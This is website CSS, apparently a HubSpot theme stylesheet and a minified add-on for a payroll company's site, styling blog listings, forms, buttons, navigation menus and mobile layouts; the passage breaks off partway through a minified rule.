.blog-listing-wrapper {}

/* Use this to style the main wrapper for the blog post pages */
.blog-post-wrapper {}

/* Blog Title */
.hs-blog-header h1 {}
.hs-blog-header h1 a{}

/* Blog Post Title */
.post-header h2 {}
.post-header h2 a {
    color: #00437c;
    font-size: 48px;
    line-height: 50px;
  font-weight: 700;
    margin-bottom: 20px;
  font-family: 'Playfair Display', serif !important;
}
.post-body p, .post-body li, .post-listing p, .hubspot-editable, #hubspot-author_data a.author-link, #hubspot-author_data {font-family: 'Source Sans Pro', sans-serif!important}
.section.post-header h1, .post-body h2 {font-family: 'Playfair Display', serif !important}
/* Blog Author and Avatar */
#hubspot-author_data {}
#hubspot-author_data a.author-link {}
#hubspot-author_data .hs-author-avatar {
 max-width: 70px;
 padding: 10px 10px 10px 0;
}

#hubspot-author_data .hs-author-avatar img {
 height: auto !important;
 max-width: 100%;
}

.hs-author-name {font-size: 29px; font-family: freight-big-pro,serif!important; font-weight: 700; font-style: normal;color: #014477;}
/* Use this to set up different styling for your blog posts */
.blog-listing-wrapper .post-listing .post-item {
    margin-bottom:15px;
    padding-bottom:10px;
    border-bottom:1px solid #ccc; 
}
.blog-listing-wrapper .post-listing .post-item .post-body {}
.blog-post-wrapper .post-body figure {overflow: auto!important}

/* Post Featured Image on Listings Page */
.hs-featured-image-wrapper {}
.hs-featured-image-wrapper .hs-featured-image-link {}
.hs-featured-image-wrapper .hs-featured-image-link img.hs-featured-image{
  border-width: 0;
  max-width: 210px;
  height: auto;
  width: auto;
  display: inline-block !important;
  float: right;
  margin: 20px 0 20px 20px;
}

/* Read More Link */
a.more-link {
    display: inline-block;
    padding: 15px 0;
}

/* Blog Topics List */
#hubspot-topic_data {}
#hubspot-topic_data a.topic-link {}

/** 
 * Blog Social Sharing icons
 *
 * Overrides defaults to better align icons and prevent overlapping 
 */

.hs-blog-social-share {
border-bottom: 1px solid #cccccc;
border-top: 1px solid #cccccc;
height: auto;
margin-top: 10px;
padding: 10px 0 0;
}


/** 
 * Blog Commments 
 *
 * Custom styles are listed below, as the COS does not provide default styles.
 */

/* -------------- Default Code for comment ------------ */

#comments-listing {
    border: 1px solid #ccc;
    margin-bottom: 30px;
    margin-top: 30px;
    padding:15px;
}
.custom_listing_comments{
   border: 1px solid #E2E2E2;
   display: block;
   line-height: 165%;
   padding: 15px;
   font-size: 16px;
   line-height:26.4px;
}

.comment.depth-0 {
    border-bottom: 1px solid #000 !important;
    border-top: medium none !important;
    margin: 0 10px 10px !important;
    padding: 0 15px !important;
}

.comment-body {
    border-bottom: medium none;
    color: #5c6670;
    display: block;
    font-family: 'Montserrat',sans-serif;
  
    font-size: 20px;
  
    line-height: 28px;
    padding: 0;
}

.comment-reply-to{
    margin-bottom: 15px;
}

.comment-from h4 {
    margin: 0;
    padding-top: 15px;
}

.comment-date {
    color: #5c6670 !important;
    display: block !important;
    text-align: left;
}

/* -------------------- Ends ----------- */

/* Pagination */
.blog-pagination {}
.blog-pagination a {
    display: block;
}
.blog-pagination a.previous-posts-link {}
.blog-pagination a.all-posts-link {}
.blog-pagination a.next-posts-link {}

/** 
 * Blog Author Page 
 *
 * ALWAYS be sure to set styles to these selectors, as the COS does not provide default styles
 */

.hs-author-profile {}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {}
.hs-author-profile .hs-author-avatar {}
.hs-author-profile .hs-author-avatar img {}
h3.hs-author-listing-header {}

/** 
 * Blog All Posts Page
 *
 * ALWAYS be sure to set styles to these selectors, as the COS does not provide default styles
 */

body.hs-content-path-blog-all {}
div.post-listing-simple {}
div.post-listing-simple .post-item {}
h2.post-listing-simple {}
h2.post-listing-simple a {}


/* Blog Sidebar
   ========================================================================== */

.blog .blog-sidebar {}
.blog-sidebar .cell-wrapper{
    margin: 0 0 25px;
    padding: 0 20px 8px 20px;
}

/* Blog Modules */
.blog .blog-sidebar .widget-span {}





/* ==========================================================================
   Forms
   ========================================================================== */


/* All Global Forms
   ========================================================================== */

/* Form Field */
body .hs-form-field {}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body label {}
body .hs-form-field > label {}
.hs-error-msgs.inputs-list label {
    color: red;
  font-size:14px;
}
/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
    font-size: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-sizing: border-box;
    font-family: 'Source Sans Pro', sans-serif!important;
  font-weight:300;
    margin-bottom: 15px;
    padding: 10px;
    width: 100%;
    color: #565656;
    font-size: 11px;
    display: block;
    max-width: 500px;
    margin-top: 10px;
}

body input[type="text"]:focus,
body input[type="password"]:focus, 
body input[type="datetime"]:focus, 
body input[type="datetime-local"]:focus, 
body input[type="date"]:focus, 
body input[type="month"]:focus, 
body input[type="time"]:focus, 
body input[type="week"]:focus, 
body input[type="number"]:focus, 
body input[type="email"]:focus, 
body input[type="url"]:focus, 
body input[type="search"]:focus, 
body input[type="tel"]:focus, 
body input[type="color"]:focus,
body input[type="file"]:focus,
body textarea:focus,
body select:focus {
  outline: none !important;
    border-color: #ccc;
}

/* Separate Styles for Multiple Line Inputs */
body textarea {}
body textarea:focus {}

/* Separate Styles for Drop Downs */
body select {}
body select:focus {}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
   /* color: #555;
   opacity: 1; */
}
:-moz-placeholder { /* Firefox 18- */
   /* color: #555;
   opacity: 1; */
}
::-moz-placeholder { /* Firefox 19+ */
   /* color: #555;
   opacity: 1; */
}
:-ms-input-placeholder { /* IE10 */
   /* color: #555;
   opacity: 1; */
}


/* Form Module
   ========================================================================== */

/* Form Field */
.hs_cos_wrapper_type_form .hs-form-field {}

/* Descriptions */
.hs_cos_wrapper_type_form .hs-field-desc {}

/* Labels */
.hs_cos_wrapper_type_form label {}
.hs_cos_wrapper_type_form .hs-form-field > label {}

/* One Line Inputs */
.hs_cos_wrapper_type_form input[type="text"],
.hs_cos_wrapper_type_form input[type="password"], 
.hs_cos_wrapper_type_form input[type="datetime"], 
.hs_cos_wrapper_type_form input[type="datetime-local"], 
.hs_cos_wrapper_type_form input[type="date"], 
.hs_cos_wrapper_type_form input[type="month"], 
.hs_cos_wrapper_type_form input[type="time"], 
.hs_cos_wrapper_type_form input[type="week"], 
.hs_cos_wrapper_type_form input[type="number"], 
.hs_cos_wrapper_type_form input[type="email"], 
.hs_cos_wrapper_type_form input[type="url"], 
.hs_cos_wrapper_type_form input[type="search"], 
.hs_cos_wrapper_type_form input[type="tel"], 
.hs_cos_wrapper_type_form input[type="color"],
.hs_cos_wrapper_type_form input[type="file"],
.hs_cos_wrapper_type_form textarea,
.hs_cos_wrapper_type_form select {}

.hs_cos_wrapper_type_form input[type="text"]:focus,
.hs_cos_wrapper_type_form input[type="password"]:focus, 
.hs_cos_wrapper_type_form input[type="datetime"]:focus, 
.hs_cos_wrapper_type_form input[type="datetime-local"]:focus, 
.hs_cos_wrapper_type_form input[type="date"]:focus, 
.hs_cos_wrapper_type_form input[type="month"]:focus, 
.hs_cos_wrapper_type_form input[type="time"]:focus, 
.hs_cos_wrapper_type_form input[type="week"]:focus, 
.hs_cos_wrapper_type_form input[type="number"]:focus, 
.hs_cos_wrapper_type_form input[type="email"]:focus, 
.hs_cos_wrapper_type_form input[type="url"]:focus, 
.hs_cos_wrapper_type_form input[type="search"]:focus, 
.hs_cos_wrapper_type_form input[type="tel"]:focus, 
.hs_cos_wrapper_type_form input[type="color"]:focus,
.hs_cos_wrapper_type_form input[type="file"]:focus,
.hs_cos_wrapper_type_form textarea:focus,
.hs_cos_wrapper_type_form select:focus {}

/* Separate Styles for Multiple Line Inputs */
.hs_cos_wrapper_type_form textarea {}
.hs_cos_wrapper_type_form textarea:focus {}

/* Separate Styles for Drop Downs */
.hs_cos_wrapper_type_form select {}
.hs_cos_wrapper_type_form select:focus {}

/* Multiple Selection Inputs */
.hs_cos_wrapper_type_form form.hs-form .hs-form-field ul.inputs-list li input {}
.hs_cos_wrapper_type_form input[type="radio"] {}
.hs_cos_wrapper_type_form input[type="checkbox"] {}


/* Blog Comment Form
   ========================================================================== */

/* Label */
#comment-form .hs-form-field > label {}
#comment-form label {}

/* Inputs */
#comment-form input[type="text"] {}
#comment-form input[type="text"]:focus {}

#comment-form textarea {}
#comment-form textarea:focus {}

#comment-form input[type="checkbox"] {}

/* Error */
body .hs-common-error-message {}


/* Blog Subscription Form
   ========================================================================== */

/* Label */
#hs_form_target_blog_subscription .hs-form-field > label {}
#hs_form_target_blog_subscription label {}

/* Inputs */
#hs_form_target_blog_subscription input[type="email"] {}
#hs_form_target_blog_subscription input[type="email"]:focus {}

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
width: auto;
margin-right: 10px;
}


/* Google Search Form
   ========================================================================== */

/* Label */
.widget-type-google_search label {}

/* Input */
.widget-type-google_search input[type="text"] {}
.widget-type-google_search input[type="focus"] {}


/* Multi Column Form
   ========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0 10px 0 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 33.33%; }

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100%; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
   Buttons                                              
   ========================================================================== */


/* All Global Buttons (Excluding CTAs)
   ========================================================================== */

body .hs-button.primary,
body input[type="submit"],
body input[type="button"] {
    cursor: pointer;
    -webkit-appearance: none;
    font-family: "Open Sans",sans-serif;
    font-size: 20px;
    text-decoration: none !important;
    border: 1px solid #cf4d1f;
    border-radius: 5px;
    color: #fff;
    overflow: visible;
    padding: 11px 35px;
    background: #cf4d1f; /* Old browsers */
    background: -moz-linear-gradient(top,  #cf4d1f 0%, #d6663f 2%, #d6663f 54%, #cf4d1f 57%, #cf4d1f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #cf4d1f 0%,#d6663f 2%,#d6663f 54%,#cf4d1f 57%,#cf4d1f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #cf4d1f 0%,#d6663f 2%,#d6663f 54%,#cf4d1f 57%,#cf4d1f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf4d1f', endColorstr='#cf4d1f',GradientType=0 ); /* IE6-9 */
    display: inline-block;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 26px;
}

body .hs-button.primary:hover,
body input[type="submit"]:hover,
body input[type="button"]:hover {}

body .hs-button.primary:focus,
body input[type="submit"]:focus,
body input[type="button"]:focus {}


/* Form Module Button
   ========================================================================== */

.hs_cos_wrapper_type_form .hs-button.primary.large {}
.hs_cos_wrapper_type_form .hs-button.primary.large:hover {}
.hs_cos_wrapper_type_form .hs-button.primary.large:focus {}


/* Blog Comment Button
   ========================================================================== */
#add-comment-button.hs-button.primary {}
#add-comment-button.hs-button.primary:hover {}
#add-comment-button.hs-button.primary:focus {}


/* Blog Subscription Button
   ========================================================================== */
#hs_form_target_blog_subscription .hs-button.primary.large {}
#hs_form_target_blog_subscription .hs-button.primary.large:hover {}
#hs_form_target_blog_subscription .hs-button.primary.large:focus {}


/* Google Search Button
   ========================================================================== */
.widget-type-google_search .hs-button.primary {}
.widget-type-google_search .hs-button.primary:hover {}
.widget-type-google_search .hs-button.primary:focus {}


/* CTA Buttons
   ========================================================================== */

/** 
 * Override global CTA styles by wrapping the CTA module in a module group 
 * that has an ID, and use that ID to prefix your CTA selector. Example shown below.
 *
 * All overriding properties require !important tags. 
*/
#module-group-ID .cta_button {}
#module-group-ID .cta_button:hover {}
#module-group-ID .cta_button:focus {}








/* ==========================================================================


   6. MISCELLANOUS                                        


   ========================================================================== */





/** 
 * Styles that do not fit into available sections above can go here.
 * For example, one would place 3rd party plugin overriding styles here.
 *
 * This section is NOT for 'Custom' styles.  All custom styles must go in the
 * proper sections above.
 *
 * For instance, custom header and footer styles must go in the HEADER and 
 * FOOTER sections.  Custom styles for anything in-between the header and footer 
 * (such as, styles that are unique to the HOMEPAGE only), must go in the 
 * CONTENT section.
*/ 








/* ==========================================================================


   7. MOBILE MEDIA QUERIES                              


   ========================================================================== */



   

/* Screen sizes smaller than site maxWidth (.page-center)
   ========================================================================== */

@media (max-width: 1024px) {}
@media (max-width: 1028px) {
    .container-fluid .row-fluid .page-center {
        padding-left: 16px;
        padding-right: 15px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a {
        white-space: normal!important;
    }
}
@media (max-width: 952px) {
    .custom-menu-primary .hs-menu-wrapper > ul > li > a {
        font-size: 16px;
    }
    .custom-menu-primary .hs-menu-wrapper > ul > li {
        padding-left: 12.5px;
    }
}
@media (max-width: 869px) {
    .custom-menu-primary .hs-menu-wrapper > ul > li > a {
        font-size: 14px;
    }
    .custom-logo {
        max-width: 180px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
       left: 12.5px; 
    }
}
@media (max-width: 832px) and (min-width: 768px) {
    .custom-footer-menu .hs-menu-wrapper>ul>li:last-child>ul>li>a {
        padding-left: 6px !important;
        padding-right: 6px!important;
    }
    .custom-footer-menu .hs-menu-wrapper>ul>li:last-child>ul>li:first-child>a {
        line-height: 20px;
        padding-top: 12px;
        padding-bottom: 12px;
    }
}
/* Landscape tablet and smaller devices
   ========================================================================== */

@media (max-width: 767px) {
    .custom-logo {
        display: inline-block !important;
        max-width: 100%;
        margin-bottom: 37px;
    }
    .custom-header-top .page-center ,
    .custom-header .page-center {
        padding-right: 10px !important;
    }
    .custom-menu-primary {
        float: none !important;
        width: 100% !important;
    }
    .custom-top-footer .page-center {
        padding-left: 15px;
        padding-right: 15px;
    }
    .custom-header .page-center {
        padding-right: 10px !important;
        padding-left: 27px !important;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
        left: 10px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li {
        float: left !important;
        margin-bottom: 36px;
        padding: 0 2%;
        width: 100%;
    }
    .custom-top-footer {
        padding: 45px 0 0;
    }
    .custom-header-links ul {
        float: none;
        margin: -1px auto 0;
        padding: 0 1px 1px 0;
        text-align: center;
    }
    .widget-type-form ,
    .widget-type-blog_subscribe ,
    .widget-type-google_search {
        margin-bottom: 50px;
    }
    .custom-logo {
        margin-bottom: 36px;
    }
}
     

/* Landscape phones and smaller devices
   ========================================================================== */

@media (max-width: 479px) {
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
        left: 8px;
    }    
    .custom-copyright p span {
        margin-right: 0;
        width: 100%;
        display: block;
        text-align: center;
    }
    .custom-copyright p {
        text-align: center;
    }
    .custom-logo {
        max-width: 180px!important;
    }
    .custom-contact {
        display: block !important;
    }
}

.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 0;
    top: 0;
 
}

.new_head_mega_menu .hs-menu-wrapper > ul li li.hs-menu-item.hs-menu-depth-2 {
 
    width: 49.5% !important;
 
 
}

.breadcrumbs {
    font-size: 14px;
   margin-bottom: 10px;
    /*background: #fff;
    padding: 5px 10px;
    border-radius: 5px;*/
}

.breadcrumbs a {color: #3d94d1!important}

span.lighten-up {
    color: #bbb;
}

i.fa.fa-twitter {
  background: #0084ff;
color: white;
border-radius: 2px;
padding: 3px;
}

i.fa.fa-facebook {
  background: #4267B2;
color: white;
border-radius: 2px;
padding: 3px 7px;
}

li.social {margin-right: 36px!important}

/*.social-share .twitter a {
    background: url("https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/twitter.png") no-repeat 0 0 #00acee !important;
    background-size: 18px !important;
    background-position: center center !important;
}*/


.social-share li a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: .8;
}

/*.social-share .facebook a {
    background: url('https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/facebook.png') no-repeat 0 0 #3b5998 !important;
    background-size: 22px !important;
    background-position: center center !important;
}*/

.blog-section div.post-listing-simple .post-item {
    margin-bottom: 15px;
    padding-bottom: 0 !important;
    background-color: white;
    border-bottom: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0,0,0,0.05);
    border: 1px solid #ddd;
    margin-bottom: 20px;
}

.blog-section div.post-listing-simple .post-item p {
    margin: 0;
    padding: 20px 20px 0 20px;
    font-family: 'Source Sans Pro', sans-serif!important;
    font-size: 18px;
    font-weight: 300;
}
.all_blog .blog-pagination {
    display: none !important;
}
.blog .blog-sidebar {
    padding: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/57505248825/1744352829914/template_additional.min.css
body_size: 3521
content:
.footer_social_icons a{display:inline-block;height:32px}.footer_social_icons li:first-child{height:31px}.footer_social_icons li:first-child i{font-size:18px;height:31px;line-height:31px;padding:0}@media (min-width:992px) and (max-width:1050px){.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{padding-left:0!important}.new_head_mega_menu .hs-menu-wrapper>ul{padding:0}}@media (min-width:992px){.expand_icon_hov i{color:#3d94d1!important}.child-trigger .fa-caret-down:before{font-size:13px}.child-trigger,.new_head_mega_menu .hs-menu-wrapper{display:block!important}.child-trigger{cursor:pointer;padding:0!important;position:absolute;right:30px;top:0}.child-trigger i{margin-left:12px;margin-top:19px;position:absolute}.new_head_mega_menu .hs-menu-wrapper>ul{float:left;list-style:none;margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0;text-align:center;width:100%}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children{display:inline-block;float:none;position:relative}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{display:inline-block;float:none;padding:17px 0 20px}.hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,.new_head_mega_menu .hs-menu-wrapper>ul li a{font-family:ff-dagny-web-pro,sans-serif;font-size:17px;font-style:normal;font-weight:700;text-decoration:none}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{border-bottom-right-radius:10px;border-top-right-radius:10px;float:right}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child{background:#eee;border-bottom-right-radius:10px;border-top-right-radius:10px;float:right}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-3{padding-bottom:30px}.new_head_mega_menu .hs-menu-wrapper ul li p{color:#404040;font-family:ff-dagny-web-pro,sans-serif;font-size:14px;font-style:normal;font-weight:300;margin-bottom:0;margin-top:5px}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:300;padding-bottom:40px;padding-left:10px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li:first-child>a{padding-left:0}.new_head_mega_menu .hs-menu-wrapper ul li{list-style:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover .child-trigger .fa-caret-down:before{content:"\f0d8"}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.comp_payrol_Solutions>ul.hs-menu-children-wrapper{background:#eee}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{background:#eee;min-height:330px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children.comp_payrol_Who-We-Are ul.hs-menu-children-wrapper{margin-left:-300px!important}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2{background:transparent;border-left:3px solid transparent;float:left;left:0;margin-top:0;min-height:auto;padding:40px 40px 15px!important;position:relative!important;text-align:left;transition:all .4s ease-in-out 0s;width:260px;z-index:1}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper{display:none!important;opacity:1;visibility:visible}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper ul.hs-menu-children-wrapper{background:transparent;border-radius:0!important;-webkit-box-shadow:0 0 0 0 #a2aabc;-moz-box-shadow:0 0 0 0 #a2aabc;box-shadow:0 0 0 0 #a2aabc;margin-left:0!important;margin-top:0;min-height:auto;min-width:100%;opacity:1;padding:0!important;position:relative;visibility:visible}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper{display:block!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper{left:0;min-width:686px;position:absolute;-webkit-transition:opacity .4s;z-index:10}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper.active_ul{display:flex!important}.new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Solutions>.hs-menu-children-wrapper{margin-left:-200px!important;width:1030px}.new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Resources>.hs-menu-children-wrapper{margin-left:-200px!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2{float:left;margin-right:0;text-align:left;width:200px}.desk_menu_hov{color:#3d94d1!important}.new_head_mega_menu .hs-menu-wrapper>ul li .hs-menu-children-wrapper .hs-cta-img{display:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2:last-child{margin-right:0}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>ul.hs-menu-children-wrapper{background:#fff;border-radius:10px!important;-moz-box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);-webkit-box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);margin-left:-100px;margin-top:20px;padding:0!important}}@media (max-width:992px){.banner_lft_sub_tit{margin-bottom:10px;margin-top:30px;z-index:-1px}.home_pg_ban .span6.widget-span.widget-type-cell.banner_lft_sec{background:transparent;width:100%;z-index:111}.home_pg_ban .banner_lft_sec_cont_group.banner_lft_sec_no_img{background:#fff;border-top-left-radius:10px;border-top-right-radius:10px;float:none;margin:-80px auto 0!important;max-width:95%!important;padding:20px!important;width:100%!important}.home_pg_ban .banner_lft_get_started{margin-bottom:10px;max-width:100%!important;width:100%!important}.home_pg_ban .banner_lft_talk_started{margin-left:0!important;margin-top:10px;max-width:100%!important;width:100%!important}.ban_img_icon_hover.mobile_hide_img{display:none!important}.home_pg_ban.banner_sec_main_group .page-center>.row-fluid-wrapper>.row-fluid{display:table}.home_pg_ban .banner_lft_sec .banner_cta_group{z-index:111}.home_pg_ban .span6.widget-span.widget-type-cell.banner_lft_sec{display:table-footer-group;width:100%!important}.home_pg_ban .span6.widget-span.widget-type-cell.banner_rlt_sec{display:table-header-group;justify-content:center;margin-left:0;width:100%!important}.new_head_mega_menu,.new_head_mega_menu .hs-menu-wrapper>ul,.new_head_mega_menu .hs-menu-wrapper>ul li,.new_head_mega_menu .hs-menu-wrapper>ul li a{background-color:transparent;background-image:none;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;bottom:auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#014477;display:block;float:none;font-weight:400;height:auto;left:auto;line-height:1;margin:0;max-width:none;padding:0;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;top:auto;width:100%}.new_head_mega_menu_group .page-center>.row-fluid-wrapper>.row-fluid{position:relative}.mobile-trigger{top:0!important;z-index:1}.mobile-open .mobile-trigger{top:-6px!important}.mobile-open .header-container-wrapper{width:100%}.mobile-open .header-container.container-fluid{border-bottom:none;display:block!important;position:relative}.submenuchild-open .fa-caret-down:before{content:"\f0d8"}.mobile-open .mobile-trigger i:after{-webkit-box-shadow:0 1px 1px transparent;-moz-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent;margin-top:5px!important;-webkit-transform:rotate(-80deg)!important;-ms-transform:rotate(-80deg)!important;transform:rotate(-80deg)!important;-webkit-transition-delay:0,.2s}.mobile-open .mobile-trigger i:before{content:"";top:6px;-webkit-transform:rotate(8deg)!important;-ms-transform:rotate(8deg)!important;transform:rotate(8deg)!important}.mobile-open .mobile-trigger i{background:transparent}.mobile-open .mobile-trigger i:before{-webkit-box-shadow:0 1px 1px transparent;-moz-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent;margin-top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0,.2s}.span6.widget-span.widget-type-cell.banner_lft_sec{background:#fff;float:none;margin-left:0;max-width:100%;position:relative;text-align:center;width:100%;width:100%!important;z-index:11}.mobile-trigger{background:#fff;border:0 solid #000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;cursor:pointer;display:inline-block!important;font-size:16px;font-weight:400;height:auto;padding:7px 10px 8px;position:absolute;right:10px;text-align:left;text-transform:uppercase;top:-8px;width:auto}.mobile-trigger:hover{text-decoration:none}.mobile-open .mobile-trigger,.mobile-trigger:hover{background-color:transparent;border-color:transparent}.mobile-trigger i:before{display:block}.mobile-trigger i{display:inline;position:relative;top:-4px}.mobile-trigger i:after,.mobile-trigger i:before{content:"";position:absolute}.mobile-trigger i,.mobile-trigger i:after,.mobile-trigger i:before{background-color:#014477;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;display:inline-block;height:3px;width:22px}.mobile-trigger i:before{top:-6px}.mobile-trigger i:after{top:6px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children ul.hs-menu-children-wrapper{display:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children.submenuchild-open ul.hs-menu-children-wrapper{display:block!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li li ul .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper>ul>li{border-bottom:1px dotted #ccc}.new_head_mega_menu .hs-menu-wrapper>ul>li>a{line-height:45px}.child-trigger{border-left:1px dotted hsla(0,0%,100%,.2);cursor:pointer;display:block!important;height:30px;padding:0!important;position:absolute;right:12px;top:19px;width:30px}.child-trigger:hover{text-decoration:none}.child-trigger i{color:#014477;position:relative;top:0}.child-trigger i:after{content:"";position:absolute}.new_head_mega_menu_group .page-center{position:relative}.new_head_mega_menu.js-enabled{margin:10px 0;padding-top:44px;position:absolute;width:100%}.new_head_mega_menu.js-enabled .hs-menu-wrapper,.new_head_mega_menu.js-enabled>li>.hs-menu-children-wrapper{display:none}.new_head_mega_menu ul.hs-menu-children-wrapper{opacity:1!important;padding:0;position:static!important;visibility:visible!important}.mobile-open .new_head_mega_menu_group{border-bottom:1px solid #ddd;padding-bottom:10px}.new_head_mega_menu .hs-menu-wrapper>ul li{background:#fff}.mobile-open{overflow-x:hidden!important}.mobile-open .body-container-wrapper,.mobile-open .footer-container-wrapper{display:none!important}.mobile-open .header-container-wrapper{background:#fff;height:100%;min-height:100vh;position:relative;top:0;z-index:99999999999}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child,.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{display:none!important}.new_head_mega_menu.js-enabled .hs-menu-wrapper{background:#fff;box-sizing:border-box;height:100%;left:0;margin-top:67px;padding:0 